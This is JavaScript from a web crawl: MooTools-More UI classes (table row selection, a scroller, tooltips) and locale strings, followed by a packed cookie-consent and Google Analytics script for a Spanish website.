            a = e.indexOf(a);
        }
        a = a < e.length - 1 ? a : e.length - 1;
        if (a < b) {
            var d = b;
            b = a;
            a = d;
        }
        for (var c = b; c <= a; c++) {
            if (this.options.selectHiddenRows || e[c].isDisplayed()) {
                this[g](e[c], true);
            }
        }
        return this;
    },
    deselectRange: function (b, a) {
        this.selectRange(b, a, true);
    },
    getSelected: function () {
        return this.selectedRows;
    },
    enterRow: function (a) {
        if (this.hovered) {
            this.hovered = this.leaveRow(this.hovered);
        }
        this.hovered = a.addClass(this.options.classRowHovered);
    },
    leaveRow: function (a) {
        a.removeClass(this.options.classRowHovered);
    },
    updateSelects: function () {
        Array.each(this.body.rows, function (a) {
            var b = a.retrieve("binders");
            if (!b && !this.selectEnabled) {
                return;
            }
            if (!b) {
                b = {
                    mouseenter: this.enterRow.pass([a], this),
                    mouseleave: this.leaveRow.pass([a], this)
                };
                a.store("binders", b);
            }
            if (this.selectEnabled) {
                a.addEvents(b);
            } else {
                a.removeEvents(b);
            }
        }, this);
    },
    shiftFocus: function (b, a) {
        if (!this.focused) {
            return this.selectRow(this.body.rows[0], a);
        }
        var c = this.getRowByOffset(b, this.options.selectHiddenRows);
        if (c === null || this.focused == this.body.rows[c]) {
            return this;
        }
        this.toggleRow(this.body.rows[c], a);
    },
    clickRow: function (a, b) {
        var c = (a.shift || a.meta || a.control) && this.options.shiftForMultiSelect;
        if (!c && !(a.rightClick && this.isSelected(b) && this.options.allowMultiSelect)) {
            this.selectNone();
        }
        if (a.rightClick) {
            this.selectRow(b);
        } else {
            this.toggleRow(b);
        } if (a.shift) {
            this.selectRange(this.rangeStart || this.body.rows[0], b, this.rangeStart ? !this.isSelected(b) : true);
            this.focused = b;
        }
        this.rangeStart = b;
    },
    getRowByOffset: function (e, d) {
        if (!this.focused) {
            return 0;
        }
        var b = Array.indexOf(this.body.rows, this.focused);
        if ((b == 0 && e < 0) || (b == this.body.rows.length - 1 && e > 0)) {
            return null;
        }
        if (d) {
            b += e;
        } else {
            var a = 0,
                c = 0;
            if (e > 0) {
                while (c < e && b < this.body.rows.length - 1) {
                    if (this.body.rows[++b].isDisplayed()) {
                        c++;
                    }
                }
            } else {
                while (c > e && b > 0) {
                    if (this.body.rows[--b].isDisplayed()) {
                        c--;
                    }
                }
            }
        }
        return b;
    },
    attachSelects: function (d) {
        d = d != null ? d : true;
        var g = d ? "addEvents" : "removeEvents";
        this.element[g]({
            mouseleave: this.bound.mouseleave,
            click: this.bound.activateKeyboard
        });
        this.body[g]({
            "click:relay(tr)": this.bound.clickRow,
            "contextmenu:relay(tr)": this.bound.clickRow
        });
        if (this.options.useKeyboard || this.keyboard) {
            if (!this.keyboard) {
                this.keyboard = new Keyboard();
            }
            if (!this.selectKeysDefined) {
                this.selectKeysDefined = true;
                var f, e;
                var c = function (i) {
                    var h = function (j) {
                        clearTimeout(f);
                        j.preventDefault();
                        var k = this.body.rows[this.getRowByOffset(i, this.options.selectHiddenRows)];
                        if (j.shift && k && this.isSelected(k)) {
                            this.deselectRow(this.focused);
                            this.focused = k;
                        } else {
                            if (k && (!this.options.allowMultiSelect || !j.shift)) {
                                this.selectNone();
                            }
                            this.shiftFocus(i, j);
                        } if (e) {
                            f = h.delay(100, this, j);
                        } else {
                            f = (function () {
                                e = true;
                                h(j);
                            }).delay(400);
                        }
                    }.bind(this);
                    return h;
                }.bind(this);
                var b = function () {
                    clearTimeout(f);
                    e = false;
                };
                this.keyboard.addEvents({
                    "keydown:shift+up": c(-1),
                    "keydown:shift+down": c(1),
                    "keyup:shift+up": b,
                    "keyup:shift+down": b,
                    "keyup:up": b,
                    "keyup:down": b
                });
                var a = "";
                if (this.options.allowMultiSelect && this.options.shiftForMultiSelect && this.options.useKeyboard) {
                    a = " (Shift multi-selects).";
                }
                this.keyboard.addShortcuts({
                    "Select Previous Row": {
                        keys: "up",
                        shortcut: "up arrow",
                        handler: c(-1),
                        description: "Select the previous row in the table." + a
                    },
                    "Select Next Row": {
                        keys: "down",
                        shortcut: "down arrow",
                        handler: c(1),
                        description: "Select the next row in the table." + a
                    }
                });
            }
            this.keyboard[d ? "activate" : "deactivate"]();
        }
        this.updateSelects();
    },
    mouseleave: function () {
        if (this.hovered) {
            this.leaveRow(this.hovered);
        }
    }
});
var Scroller = new Class({
    Implements: [Events, Options],
    options: {
        area: 20,
        velocity: 1,
        onChange: function (a, b) {
            this.element.scrollTo(a, b);
        },
        fps: 50
    },
    initialize: function (b, a) {
        this.setOptions(a);
        this.element = document.id(b);
        this.docBody = document.id(this.element.getDocument().body);
        this.listener = (typeOf(this.element) != "element") ? this.docBody : this.element;
        this.timer = null;
        this.bound = {
            attach: this.attach.bind(this),
            detach: this.detach.bind(this),
            getCoords: this.getCoords.bind(this)
        };
    },
    start: function () {
        this.listener.addEvents({
            mouseover: this.bound.attach,
            mouseleave: this.bound.detach
        });
        return this;
    },
    stop: function () {
        this.listener.removeEvents({
            mouseover: this.bound.attach,
            mouseleave: this.bound.detach
        });
        this.detach();
        this.timer = clearInterval(this.timer);
        return this;
    },
    attach: function () {
        this.listener.addEvent("mousemove", this.bound.getCoords);
    },
    detach: function () {
        this.listener.removeEvent("mousemove", this.bound.getCoords);
        this.timer = clearInterval(this.timer);
    },
    getCoords: function (a) {
        this.page = (this.listener.get("tag") == "body") ? a.client : a.page;
        if (!this.timer) {
            this.timer = this.scroll.periodical(Math.round(1000 / this.options.fps), this);
        }
    },
    scroll: function () {
        var c = this.element.getSize(),
            a = this.element.getScroll(),
            h = this.element != this.docBody ? this.element.getOffsets() : {
                x: 0,
                y: 0
            }, d = this.element.getScrollSize(),
            g = {
                x: 0,
                y: 0
            }, e = this.options.area.top || this.options.area,
            b = this.options.area.bottom || this.options.area;
        for (var f in this.page) {
            if (this.page[f] < (e + h[f]) && a[f] != 0) {
                g[f] = (this.page[f] - e - h[f]) * this.options.velocity;
            } else {
                if (this.page[f] + b > (c[f] + h[f]) && a[f] + c[f] != d[f]) {
                    g[f] = (this.page[f] - c[f] + b - h[f]) * this.options.velocity;
                }
            }
            g[f] = g[f].round();
        }
        if (g.y || g.x) {
            this.fireEvent("change", [a.x + g.x, a.y + g.y]);
        }
    }
});
(function () {
    var a = function (c, b) {
        return (c) ? (typeOf(c) == "function" ? c(b) : b.get(c)) : "";
    };
    this.Tips = new Class({
        Implements: [Events, Options],
        options: {
            onShow: function () {
                this.tip.setStyle("display", "block");
            },
            onHide: function () {
                this.tip.setStyle("display", "none");
            },
            title: "title",
            text: function (b) {
                return b.get("rel") || b.get("href");
            },
            showDelay: 100,
            hideDelay: 100,
            className: "tip-wrap",
            offset: {
                x: 16,
                y: 16
            },
            windowPadding: {
                x: 0,
                y: 0
            },
            fixed: false,
            waiAria: true
        },
        initialize: function () {
            var b = Array.link(arguments, {
                options: Type.isObject,
                elements: function (c) {
                    return c != null;
                }
            });
            this.setOptions(b.options);
            if (b.elements) {
                this.attach(b.elements);
            }
            this.container = new Element("div", {
                "class": "tip"
            });
            if (this.options.id) {
                this.container.set("id", this.options.id);
                if (this.options.waiAria) {
                    this.attachWaiAria();
                }
            }
        },
        toElement: function () {
            if (this.tip) {
                return this.tip;
            }
            this.tip = new Element("div", {
                "class": this.options.className,
                styles: {
                    position: "absolute",
                    top: 0,
                    left: 0
                }
            }).adopt(new Element("div", {
                "class": "tip-top"
            }), this.container, new Element("div", {
                "class": "tip-bottom"
            }));
            return this.tip;
        },
        attachWaiAria: function () {
            var b = this.options.id;
            this.container.set("role", "tooltip");
            if (!this.waiAria) {
                this.waiAria = {
                    show: function (c) {
                        if (b) {
                            c.set("aria-describedby", b);
                        }
                        this.container.set("aria-hidden", "false");
                    },
                    hide: function (c) {
                        if (b) {
                            c.erase("aria-describedby");
                        }
                        this.container.set("aria-hidden", "true");
                    }
                };
            }
            this.addEvents(this.waiAria);
        },
        detachWaiAria: function () {
            if (this.waiAria) {
                this.container.erase("role");
                this.container.erase("aria-hidden");
                this.removeEvents(this.waiAria);
            }
        },
        attach: function (b) {
            $$(b).each(function (d) {
                var f = a(this.options.title, d),
                    e = a(this.options.text, d);
                d.set("title", "").store("tip:native", f).retrieve("tip:title", f);
                d.retrieve("tip:text", e);
                this.fireEvent("attach", [d]);
                var c = ["enter", "leave"];
                if (!this.options.fixed) {
                    c.push("move");
                }
                c.each(function (h) {
                    var g = d.retrieve("tip:" + h);
                    if (!g) {
                        g = function (i) {
                            this["element" + h.capitalize()].apply(this, [i, d]);
                        }.bind(this);
                    }
                    d.store("tip:" + h, g).addEvent("mouse" + h, g);
                }, this);
            }, this);
            return this;
        },
        detach: function (b) {
            $$(b).each(function (d) {
                ["enter", "leave", "move"].each(function (e) {
                    d.removeEvent("mouse" + e, d.retrieve("tip:" + e)).eliminate("tip:" + e);
                });
                this.fireEvent("detach", [d]);
                if (this.options.title == "title") {
                    var c = d.retrieve("tip:native");
                    if (c) {
                        d.set("title", c);
                    }
                }
            }, this);
            return this;
        },
        elementEnter: function (c, b) {
            clearTimeout(this.timer);
            this.timer = (function () {
                this.container.empty();
                ["title", "text"].each(function (e) {
                    var d = b.retrieve("tip:" + e);
                    var f = this["_" + e + "Element"] = new Element("div", {
                        "class": "tip-" + e
                    }).inject(this.container);
                    if (d) {
                        this.fill(f, d);
                    }
                }, this);
                this.show(b);
                this.position((this.options.fixed) ? {
                    page: b.getPosition()
                } : c);
            }).delay(this.options.showDelay, this);
        },
        elementLeave: function (c, b) {
            clearTimeout(this.timer);
            this.timer = this.hide.delay(this.options.hideDelay, this, b);
            this.fireForParent(c, b);
        },
        setTitle: function (b) {
            if (this._titleElement) {
                this._titleElement.empty();
                this.fill(this._titleElement, b);
            }
            return this;
        },
        setText: function (b) {
            if (this._textElement) {
                this._textElement.empty();
                this.fill(this._textElement, b);
            }
            return this;
        },
        fireForParent: function (c, b) {
            b = b.getParent();
            if (!b || b == document.body) {
                return;
            }
            if (b.retrieve("tip:enter")) {
                b.fireEvent("mouseenter", c);
            } else {
                this.fireForParent(c, b);
            }
        },
        elementMove: function (c, b) {
            this.position(c);
        },
        position: function (f) {
            if (!this.tip) {
                document.id(this);
            }
            var c = window.getSize(),
                b = window.getScroll(),
                g = {
                    x: this.tip.offsetWidth,
                    y: this.tip.offsetHeight
                }, d = {
                    x: "left",
                    y: "top"
                }, e = {
                    y: false,
                    x2: false,
                    y2: false,
                    x: false
                }, h = {};
            for (var i in d) {
                h[d[i]] = f.page[i] + this.options.offset[i];
                if (h[d[i]] < 0) {
                    e[i] = true;
                }
                if ((h[d[i]] + g[i] - b[i]) > c[i] - this.options.windowPadding[i]) {
                    h[d[i]] = f.page[i] - this.options.offset[i] - g[i];
                    e[i + "2"] = true;
                }
            }
            this.fireEvent("bound", e);
            this.tip.setStyles(h);
        },
        fill: function (b, c) {
            if (typeof c == "string") {
                b.set("html", c);
            } else {
                b.adopt(c);
            }
        },
        show: function (b) {
            if (!this.tip) {
                document.id(this);
            }
            if (!this.tip.getParent()) {
                this.tip.inject(document.body);
            }
            this.fireEvent("show", [this.tip, b]);
        },
        hide: function (b) {
            if (!this.tip) {
                document.id(this);
            }
            this.fireEvent("hide", [this.tip, b]);
        }
    });
})();
(function () {
    var a = {
        json: JSON.decode
    };
    Locale.Set.defineParser = function (b, c) {
        a[b] = c;
    };
    Locale.Set.from = function (d, c) {
        if (instanceOf(d, Locale.Set)) {
            return d;
        }
        if (!c && typeOf(d) == "string") {
            c = "json";
        }
        if (a[c]) {
            d = a[c](d);
        }
        var b = new Locale.Set;
        b.sets = d.sets || {};
        if (d.inherits) {
            b.inherits.locales = Array.from(d.inherits.locales);
            b.inherits.sets = d.inherits.sets || {};
        }
        return b;
    };
})();
Locale.define("ar", "FormValidator", {
    required: "هذا الحقل مطلوب.",
    minLength: "رجاءً إدخال {minLength} أحرف على الأقل (تم إدخال {length} أحرف).",
    maxLength: "الرجاء عدم إدخال أكثر من {maxLength} أحرف (تم إدخال {length} أحرف).",
    integer: "الرجاء إدخال عدد صحيح في هذا الحقل. أي رقم ذو كسر عشري أو مئوي (مثال 1.25 ) غير مسموح.",
    numeric: 'الرجاء إدخال قيم رقمية في هذا الحقل (مثال "1" أو "1.1" أو "-1" أو "-1.1").',
    digits: "الرجاء أستخدام قيم رقمية وعلامات ترقيمية فقط في هذا الحقل (مثال, رقم هاتف مع نقطة أو شحطة)",
    alpha: "الرجاء أستخدام أحرف فقط (ا-ي) في هذا الحقل. أي فراغات أو علامات غير مسموحة.",
    alphanum: "الرجاء أستخدام أحرف فقط (ا-ي) أو أرقام (0-9) فقط في هذا الحقل. أي فراغات أو علامات غير مسموحة.",
    dateSuchAs: "الرجاء إدخال تاريخ صحيح كالتالي {date}",
    dateInFormatMDY: "الرجاء إدخال تاريخ صحيح (مثال, 31-12-1999)",
    email: "الرجاء إدخال بريد إلكتروني صحيح.",
    url: "الرجاء إدخال عنوان إلكتروني صحيح مثل http://www.example.com",
    currencyDollar: "الرجاء إدخال قيمة $ صحيحة. مثال, 100.00$",
    oneRequired: "الرجاء إدخال قيمة في أحد هذه الحقول على الأقل.",
    errorPrefix: "خطأ: ",
    warningPrefix: "تحذير: "
});
Locale.define("es-ES", "Date", {
    months: ["Enero", "Febrero", "Marzo", "Abril", "Mayo", "Junio", "Julio", "Agosto", "Septiembre", "Octubre", "Noviembre", "Diciembre"],
    months_abbr: ["ene", "feb", "mar", "abr", "may", "jun", "jul", "ago", "sep", "oct", "nov", "dic"],
    days: ["Domingo", "Lunes", "Martes", "Miércoles", "Jueves", "Viernes", "Sábado"],
    days_abbr: ["dom", "lun", "mar", "mié", "juv", "vie", "sáb"],
    dateOrder: ["date", "month", "year"],
    shortDate: "%d/%m/%Y",
    shortTime: "%H:%M",
    AM: "AM",
    PM: "PM",
    firstDayOfWeek: 1,
    ordinal: "",
    lessThanMinuteAgo: "hace menos de un minuto",
    minuteAgo: "hace un minuto",
    minutesAgo: "hace {delta} minutos",
    hourAgo: "hace una hora",
    hoursAgo: "hace unas {delta} horas",
    dayAgo: "hace un día",
    daysAgo: "hace {delta} días",
    weekAgo: "hace una semana",
    weeksAgo: "hace unas {delta} semanas",
    monthAgo: "hace un mes",
    monthsAgo: "hace {delta} meses",
    yearAgo: "hace un año",
    yearsAgo: "hace {delta} años",
    lessThanMinuteUntil: "menos de un minuto desde ahora",
    minuteUntil: "un minuto desde ahora",
    minutesUntil: "{delta} minutos desde ahora",
    hourUntil: "una hora desde ahora",
    hoursUntil: "unas {delta} horas desde ahora",
    dayUntil: "un día desde ahora",
    daysUntil: "{delta} días desde ahora",
    weekUntil: "una semana desde ahora",
    weeksUntil: "unas {delta} semanas desde ahora",
    monthUntil: "un mes desde ahora",
    monthsUntil: "{delta} meses desde ahora",
    yearUntil: "un año desde ahora",
    yearsUntil: "{delta} años desde ahora"
});
Locale.define("es-ES", "FormValidator", {
    required: "Este campo es obligatorio.",
    minLength: "Por favor introduce al menos {minLength} caracteres (has introducido {length} caracteres).",
    maxLength: "Por favor introduce no m&aacute;s de {maxLength} caracteres (has introducido {length} caracteres).",
    integer: "Por favor introduce un n&uacute;mero entero en este campo. N&uacute;meros con decimales (p.e. 1,25) no se permiten.",
    numeric: 'Por favor introduce solo valores num&eacute;ricos en este campo (p.e. "1" o "1,1" o "-1" o "-1,1").',
    digits: "Por favor usa solo n&uacute;meros y puntuaci&oacute;n en este campo (por ejemplo, un n&uacute;mero de tel&eacute;fono con guiones y puntos no esta permitido).",
    alpha: "Por favor usa letras solo (a-z) en este campo. No se admiten espacios ni otros caracteres.",
    alphanum: "Por favor, usa solo letras (a-z) o n&uacute;meros (0-9) en este campo. No se admiten espacios ni otros caracteres.",
    dateSuchAs: "Por favor introduce una fecha v&aacute;lida como {date}",
    dateInFormatMDY: 'Por favor introduce una fecha v&aacute;lida como DD/MM/YYYY (p.e. "31/12/1999")',
    email: 'Por favor, introduce una direcci&oacute;n de email v&aacute;lida. Por ejemplo, "fred@domain.com".',
    url: "Por favor introduce una URL v&aacute;lida como http://www.example.com.",
    currencyDollar: "Por favor introduce una cantidad v&aacute;lida de €. Por ejemplo €100,00 .",
    oneRequired: "Por favor introduce algo para por lo menos una de estas entradas.",
    errorPrefix: "Error: ",
    warningPrefix: "Aviso: ",
    noSpace: "No pueden haber espacios en esta entrada.",
    reqChkByNode: "No hay elementos seleccionados.",
    requiredChk: "Este campo es obligatorio.",
    reqChkByName: "Por favor selecciona una {label}.",
    match: "Este campo necesita coincidir con el campo {matchName}",
    startDate: "la fecha de inicio",
    endDate: "la fecha de fin",
    currendDate: "la fecha actual",
    afterDate: "La fecha debe ser igual o posterior a {label}.",
    beforeDate: "La fecha debe ser igual o anterior a {label}.",
    startMonth: "Por favor selecciona un mes de origen",
    sameMonth: "Estas dos fechas deben estar en el mismo mes - debes cambiar una u otra."
});

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: http://www.profact.es/procms/_common/js/cookieInfo/cookie-script_2.1.js.php?r=04&uak=www.profisegur.com
body_size: 13474
content:
var xpHttpH = "b886a5c67cd91de0ae04a30d0d0952ed"; var UD_id_response = "UA-25089341-5"; /* script for profisegur.com */
xX="var docCookies={getItem:function(sKey){return decodeURI(document.c` U!.replace(new RegExp(\"(?:(?:^|.*;)\\\\s*\"+en` X$` r!` N$(/[\\-\\.\\+\\*]/g,\"\\\\$&\")+\"\\\\s*\\\\=\\\\s*([^;]*).*$)|^.*$\"),\"$1\"))||null},s`!e0,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\\-age|path|d` P!|s` N\"$/i.test`\"w\"`\"v$ false}var sE` `\"=\"\";if(vEnd){switch` (!.constructor){case Number:` R$=vEnd===Infinity?\";`!S#=Fri,31 Dec 9999 23:59:59 GMT\":\";max-age=\"+vEnd;break;case String` z&` j&` :.Date` 06.toUTC` j\"()` ~\"}}`%F+=`% ++\"=`%6)`$7!)+`#%$+(`$5#?\";`#j\"=\"+`$H#:\"\")+(`$]!?\";path=\"+`$l!` 4\"`$g#?\";`$=\"\":\"\");`'/#true},remove`%P0`%L(`%D(!this.hasItem`$w1`\"/>`$N$=Thu,01 Jan 1970 00:00:00`$Q!`\"!V`\"6*`!e#`)h2`)L,^|;\\\\s*)`) S=\"))`( \"`*]+)},keys`+9&){var aKeys=`+ 4/(`+&!\\s*;)[^\\=]+)(?=;|$)|^\\s*|\\s*(?:\\=`*a\"?(?:\\1|$)/g,\"\").split(/` 6+;\\s*/);for(var nIdx=0;nIdx<`!H!.length` -!++){`!]![nIdx]=`- &` +')}`-A#`\"'!}};var CryptoJS=` !$||`-s&,p`\"W\"m={},l=m.lib={},n=`\"s'},r=l.Base={extend`.U&b){n.prototype=this`!1!h=new n;b&&h.mixIn(b);h.hasOwnProperty(\"init\")||(h.init`!+(h.$super` 4!.apply(this,arg`/W!s)});` R\"`!8'h;` Q$`!H\"`04#h},create`%(,b`!p!.`\"3\"();b`!$(b`!\"'`)g$b},init`%t(},`\">!`\"j)`$o$h in b)b`\"K,h)&&`\"+![h]=b[h]);` 3-\"to`-N\"\"` E$.` *$=b` #$g)},clon`\"-)`+S$his`\"r+`\"B$this)}},q=l.WordArray=r`\"a${`\"6*b,h){`#$#words=b||[];`+~!sigBytes=h!=p?h:4*b`'5#},`!z$`%f)`*J#b||t).s`/q!if`$x\")},conca`!0(`)[\"h`!3',a=b` ##j`$Z\"`!<$;b=b` #&`-]!clamp();if(j%4)`)($g=0;g<b;g++)h[j+g>>>2]|=(a[` %\">>>24-8*(g%4)&255)<<` +\"(j+g)%4);else if(65535<a`)k#` ~!` u&=4` u'=` v$` V\"h.push`'W#h,a)`#D*+=b`0>$this},`\"'!`',3`\"t\"`# #`\"f&[h`\"4!&=4294967295<<32-8*(h%4);`$D$=s.ceil(h/4`%~0`(F\"r.`&F!.call`%}\";`$\"#`%Q'.slice(0`(G(rando`9m'`(6(=[],a=0;a<b;a`#*!`\"q!(`!i$96*s.` [\"()|` m&new q`+3!(h,b)}}),v=m.enc={},t=v.Hex={`&9$y`&\"-`%~$`%g+`%X&[],j=0;j<b;j++`0C\"k=a[j`%S*j`%Z#;g`!s\"(k>>>4)`)e$g(16))` 3&&15` -+`/1$g.join(\"\")},pars`,C'`+H'a=`(x$,`!X'a;j+=2)g`!X!3]|=` \\!Int(b.substr(j,2),16`'B\"4*(j%8`#90g,a/2)}},a=v.Latin1`\"Zh`\"~#`:H\".fromCharCode(`#A5)`8F$`\"B]+`\"{#`*F!b.c`!4#At(j`*7*j%4`\"f3)}},u=v.Utf8`&'4try`AE-Component(escape(a`-2'b)))}catch(g){throw Error(\"Malformed UTF-8 data\");}`%P0`5:$.`%z!(un`!$#`B3$`!:'`!-!},g=l.BufferedBlockAlgorithm`0#'rese`2F)`;w!_data`5%!`)A\"`0)\"_nData`0,\"0},_app`5d,\"`/o\"\"==typeof b&&(b=u`!o#b)`-A#` |!.`0+\"(b` -$` v&+`/b'},_proces`:0'`*@$`4~\"`!j!,g=a`0S$=a`1t$s,k`5B\"blockSize,m=j/(4*k),m=b?`-V#m):s.max((m|0)-`\"`\"min`#;\"` S!0);b=m*k;j=s.min(4*b,j`1:!`5L'l=0;l<b;l+=k)`#F#oP`!z\"`$!!(g,l);l=g`;9!ce(0,b);`!g&-=j`:G$`-='l,j`.nK`$^\"`#b(lone(`7c(`\"3*:0});l.Hasher=g`8R${cfg:`5w$()`85+b`%k#cfg`9*\"cf` R$`$p$.`&?!()},`&<-g` 6\"`1*(`#+$R` M$upd`:1)`!*$`&X#`%t&`%^#`\"8&`3T\"finaliz`.D*b&&` U,`8n(_doF` P#()},`%t$e:16,_`;i\"Helper`)O0`L[$(a,g`BW)`;|\"(g)).`!M$(`+o!` k$mac` DOk.HMAC`3)\"b,` m-})`@J!k=m.algo={}`Fx$m}(Math);(`NL&){`NZ$ p(a,k,b,h,l,j,m){a=a+(k&b|~k&h)+l+m`Gc#(a<<j|a>>>32-j)+k}`O?$ m` N3h|b&~` =Dl`!42^b^`! C n`!w1b^(k|~h)`!m;`Da#r`Cb$S,q=r.lib,v=q`>:&,t=q`(W#` <!algo,a=[],u=0;64>u;u++)a[u]`9i&6*s.abs(s.sin(u+1))|0;q=q.MD5=t`Aw${`(*$`.y.has`D/\"v`8L\"[1732584193,4023233417,2562383102,271733878])},`,/+`Sw&g,k`BC&b=0;16>b;b`8F$h=k+b,w=g[h];g[h]=(w<<8|w`>9!)&16711935|(w<<24` 3!8)&4278255360`Ql!`D>#`\" !`= $=g[k+0]` w!k+1],j` -!2],q` 6!3],r` ?!4],s` H!5],t` Q!6],u` Z!7],v` c!8],x` l!9],y` k\"0],z` u\"1],A`!)!12],B`!)\"3],C`!3\"4],D`!=\"5],c=b[0],d=b[1],e=b[2],f=b[3],c=p(c,d,e,f,h,7,a[0]),f=p(f,` 2\"w,12,a[1]),e=p(e,` 3\"j,17,a[2]),d=p(` \\\"c,q,22,a[3])` n)r` v!4` l+s` u\"5` l+t` u\"6` l+u` u\"7` l+v`!q!8`!g+x`!p\"9`!g+y`!p\"10`!h+z`!q\"11`!i+A`\"n!12`\"e+B`\"m#3`\"f+C` x#4`\"g+D` x#5`\"r!m`#j$,w,5,a[16`#n!m`#k$,t,9,a[17`#n!m`#k$,z,14,a[18`#o!m`#l$,h,20,a[19` o+s` y!2`$k\"` t&y` y!2`$k\"` t&D` x\"2`$l\"` t&r` x\"2`$m\"`!r&x` x\"`$n\"`!r&C` x\"`$n\"`!r&q` w#`$o\"`!r&v` w#`$p\"`\"p&B`!v\"`$q\"`\"p&j`!v\"`$q\"`\"p&u`\"t\"3`$q\"`\"p&A`\"t\"3`$q\"l`\"o'` J!`$q\"l`'c$,v,11,a[3`$q\"l`#m(6,a[3`$q\"l`'e$,C,23,a[3`$q\"` u&w` y\"`$q\"` u&r` x#`$r\"` u&u` x#`$r\"` u&y` x#`$r\"`!t&B`!y!4`)c\"`!t&h`!x\"4`)d\"`!t&q`!x\"4`)e\"`!t&t`!x\"4`)f\"`\"s&x` y\"`)g\"`\"s&A` x#`)h\"`\"s&D` x#`)i\"`\"s&j` x#`)j\"n`+['`!I!`)k\"n`+_$,u,10,a[4`)l\"n`(g(5,a[5`)l\"n`+a$,s,21,a[5`)l\"` u&A` z!5`)l\"` u&q` y\"5`)l\"` u&y` x#`)l\"` u&w` x#`)l\"`!t&v` y\"`)l\"`!t&D` x#`)m\"`!t&t`!w#`)m\"`!t&B`!w#`)m\"`\"s&r`\"x!6`.^\"`\"s&z`\"w\"6`._\"`\"s&j`\"w\"6`.`\"`\"s&x`\"w\"63]);b[0]`/|!+c|0;b[1]`0#!+d` )!2]`0*!+e` 7!3]`01!+f|0`3Y!`;A$`\\'-`Ap(k`At$,b=8*`C^,,h=8*`B)&;k`Ov!5]|=128`Qw!h%32`Zq!l=s.floor(b/`N=&);k[(h+64>>>9<<4)+15]=(l<<8|l`4@-l`4L!l`4A,` R.4]=(b<<8|b`5$-b`50!b` S-`D/&=4*(k`]D#+1`?3.`Dt$hash;`\"x$`O>\"b=0;4`6f#h=k[b],k[b]=(h<<8|`Rr!`6U)h`6]!h`\" -`^.$`R_3a=t`Rd.a`9+#`7-'`CJ+a}});r`9y#`@A)(q);r.Hmac` /*`?p$r(q)})`>n#`F(!yti=null`$v\"eAn` $&alyt` 2&goog` @&IDObjec` 4(` O*ticsO` %5chec`!-&kurl`!;&`o,\"`!K&initialer`!^&possID``D!`[x!(\"uID\",\"S` !!IdUNet` $!S` )\"\"`A\\\"temp_id=\"SessID\"`bA!UA_dom`dU&location.hostnam`ox&\"www.\",\".` h#UA` h!` a\"def_client` *'ex`F6!` <$link_cook_info` R$bla` *)`nH!`\"?$ition='bottom'`d2!mess`mA!Este ` =! web utiliza `qr\"s para mejorar su experiencia de usuario y recabar estadísticas de navegación.`#%\"ckEn`\"H$moreInfoText=\"Entendido` B#`sp!Name=\"`sA\"-notice-accept`#t\"ancho=\"994px`$&\"infoexp`\"X'mini`\"g1color_bg`#x$` *\"link=\"#DD`$v#infoContainer`iX'`dk!Element(\"div`%[#inform`%;!Ba` )DExpand` _;`Gx&i,s,o,g,r,a,m){i['Goo`(Y!aly`(R!`(u!']=r;i[r]=i[r]`i0'){(i[r].q` 4!.q||[])`]1\"`gU',` ?!l=1*new`rO!`--!s`\"M+o),m=s.get`\"g#sByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,`xb$,'script','//www.g`\"K!-a`\"I$.com/` $&js','ga');`J;&akeid`nI#t=\"AxZ`&m#possible=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789\"`n&$ i=0;i<18;i++){t+=` {$`ZM!At`Ln!`2\\#` &!``x$*`!D$`de$`n.$ t`LE&cID(`yV!`|2&`t!$(`,9#)){`+@*` @'`|_#` C$)}if(`+m*=\"\"` x$`|b\"`$r&ById(`-5$` r0` 3:.value}else`!R+`$7$}}if(enabled`~R#()==1){`-B$31536000;`\"T'`|z#`\"W$,`-~),`-}#,\"/\"`&*$t.`|P\"`.f0)`N&$ i=0,tot`$Z!ID`rk$i<tot`$u\"`#o2`0v\"[i]`#v-i+\"_\"+`#z/` I&;`/h&}}`%*'`p[!_style`un#hea`#^1`)5''head')[0],` U!`,H4'` s!'`T \"css=\"#cs`0~!_e`,6! { background: none repeat scroll 0 0 #EEE; border-top: 1px solid #999; display` \\\"; z-index: 99` :!} `!0$`-y&{` K&`][!;`2-$n: fixed` U.`!a&-`/`!: #282828; visibility:` &\"le; zoom: 1; opac` 6!0.95; left: 0px; righ` $$min-he` +\"31px;`0e\": rgb(221, `  !221); font-size: 13px; line` W$ 2` Z!`46\"`!##`!r'`\"?&`7;#`7B$`\"6)`$\"\"` 1/`#D&_inner{ width:80`\"!\"argin:5px auto; text-align:center`!w#family:Ar`!5!`\"|$`\"}\"` O!shadow:`%Q!} #`4r#Button{`#|\"#DDD` <.`!W'bar{`!Y\"\"+`4r!+\"`!=B`!2N`\"m'text{`$W$#555;`\"}#`!:'`\"X( `\"^#`$j(2`#C&-`%l\"auto !important`#c$-`%~#` .-`&H+padding-`%O$1`&]!` .$`(r\"`&p!`$F' justify`$$*`) #}\";`+4!.`}c!'text/css';if(` 3\"`+S!Sheet){` \",.css`9_!css`/5\"` g\"`hu\"Child`('`}#!Tex`4w!(css))}head` B)`,b!)`2('ollaps`:j!(){`8)&`!S\".`+0#='none'`_0&`,7\"` 5=`hs!` L'toggl`!%$if(`;-$`=s\"`1&!` o$);`2M5`'Z)\").innerHTML=\"Menos`<'!\";`<*$`%!`2U!`\"@*` KRá` o,`;\"`\"p'`35+`_$`57/`>+2`$4'`>M\"` a&`3g/`>o2,1,`4G$`3UE`#X5'`0*-')`%Q+\"none\";`8=!`dv&delete_external`C;!`\"n\"`FB!_`*#`58?`6H(`j&(\"__utma\"`6=!` h$` /:b` !Hc` NHz` {Hd`!KEatuv`!,8`%*;0`$wN`*;(`$T\"Wrapper(){`is&`X\"Init(){`88*`)6!`DT$r.setAttribute(\"id\",\"`6<-\"` O\"`DW&` ;7_b` H$`,E$` 17`8a\"` x#`!J&`-x(`E?&` ';`F5'`mr\"`H4\"R`:i#`)xC;if(!` P&||` ['=0){`(=5`Ip)`5 !n='&nbsp;<a `;b\"\"`92\"'+`Hk&+'\" href=\"java`Dj\":`+K+\">'+`Jk(+'</a>`1c!`Lb$==\"top\"`0?\"`$r'`2:\"op=\"0px`.P\"` .,`M=\"=\"auto\"}if(`Jl+`.~!){`\",+`\"<*+`\"C#`\"H$ id=`/{+ onclick=\"`0|(;`\"K/void(0);\">`/H$`\"H#`&U*`0o&'<div><span>'+`O@#+'</` -! `#3&`!e$</div` k#`3K#` _+`!|!`8#(\"><p`$^$`7O#top:`6X(:0px\" 